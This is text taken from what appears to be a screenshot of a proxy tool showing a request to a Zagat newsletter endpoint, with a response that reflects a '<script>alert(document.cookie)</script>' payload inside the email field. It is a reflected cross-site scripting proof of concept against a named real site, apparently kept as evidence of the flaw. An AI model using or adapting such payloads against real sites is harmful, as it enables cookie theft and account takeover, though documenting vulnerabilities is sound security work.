 Request
Raw Params Headers Hex
GET
/newsletters/process?email=A2d5QgFwUzZRclE%2BVXcAcQ8wV2JQbF02BnACIQ0gBTUOPgxuAiUDZAJiAGkAdlZ%2BATNQOVRpDmAEbF1sfAVwQgMoA
SUDZQwqDDoPflB2NQEDRlA2AS1TNlFvUTo= HTTP/1.1
Host: www.zagat.com
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.8; rv:24.0) Gecko/20110102 Firefox/22.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
? < + > Type a search term 0 match
Response
Raw Headers Hex HTML Render
<div class="container-cnt">
<div id="content">
<div class="landing-post">
<h2>Newsletter</h2>
<p>Thank you for subscribing to the Zagat weekly newsletter(s).<br/><br/>A
confirmation email has been sent to a<script>alert(document.cookie)</script>@a.com. You will need to click the link
within that email to activate your subscription(s).</p>